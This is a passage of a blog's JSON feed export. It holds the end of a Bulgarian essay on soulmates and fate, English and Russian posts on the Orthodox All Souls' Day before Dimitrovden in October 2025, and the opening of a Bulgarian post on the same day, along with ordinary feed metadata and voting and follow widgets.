сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 